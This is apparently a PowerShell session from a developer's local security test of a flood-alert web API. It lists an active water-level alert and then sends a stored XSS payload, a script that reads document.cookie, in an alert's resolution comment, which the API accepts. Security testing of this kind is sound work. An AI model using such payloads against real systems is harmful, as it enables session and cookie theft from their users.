 PS C:\Users\Fatima\oued-souss-alert> # Étape 2 - Vérifier l'ID de la nouvelle alerte
>> Invoke-RestMethod -Uri "http://localhost:3000/api/alerts/active" -Method GET -Headers @{Authorization = "Bearer $toke
n"}
alert_id    : 3
zone_id     : 1
index_id    :
sensor_id   : 1
alert_date  : 2026-04-08T19:26:02.533Z
alert_type  : LEVEL_EXCEEDED
message     : Critical level exceeded. Zone: 1 | Measured level: 19.99 m | Level: 3.50 m | Sensor: 1
status      : ACTIVE
zone_name   : Zone Agricole Ait Melloul
latitude    : 30.337200
longitude   : -9.498800
sensor_type : water_level
PS C:\Users\Fatima\oued-souss-alert> # Étape 3 - Injecter XSS dans le commentaire de résolution
>> Invoke-RestMethod -Uri "http://localhost:3000/api/alerts/3/resolve" -Method PATCH -ContentType "application/json" -He
aders @{Authorization = "Bearer $token"} -Body '{"comment":"<script>alert(document.cookie)</script>"}'
alert_id   : 3
zone_id    : 1
index_id   :
sensor_id  : 1
alert_date : 2026-04-08T19:26:02.533Z
alert_type : LEVEL_EXCEEDED
message    : Critical level exceeded. Zone: 1 | Measured level: 19.99 m | Level: 3.50 m | Sensor: 1
status     : RESOLVED